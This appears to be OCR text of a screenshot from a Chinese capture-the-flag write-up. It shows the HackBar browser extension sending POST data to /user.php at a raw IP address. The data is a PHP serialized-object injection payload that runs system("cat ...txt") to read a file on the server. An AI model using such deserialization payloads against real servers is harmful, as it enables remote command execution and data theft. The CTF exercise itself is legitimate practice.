 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://120.55.43.255:24719/user.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=O:7:"convent":3:{s:4:"warn";s:37:"system("cat dsuhhjfdgjhaskjdkj.txt");";}
csdn.net/qq_41832837